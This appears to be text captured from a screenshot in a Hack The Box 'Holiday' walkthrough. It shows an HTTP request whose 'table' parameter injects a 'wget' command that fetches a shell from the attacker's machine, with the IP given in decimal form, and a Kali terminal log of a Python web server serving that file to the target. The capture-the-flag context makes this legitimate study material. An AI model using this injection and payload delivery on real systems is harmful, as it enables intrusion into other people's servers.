 Request
Pretty Raw \n Actions
1 GET /admin/export?table=%26wget+168431124/shell HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=s%3A035ce170-35ee-11ec-8d16-db0b63e14246.8AxRQCK2fLYtZL%2F%2FE6iU%2B3JW4Uzho6p%2F3TXCMsiOuSA
10 Upgrade-Insecure-Requests: 1
11
12
root@kali:
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.25 - - [25/Oct/2021 20:08:28] "GET /shell HTTP/1.1" 200 -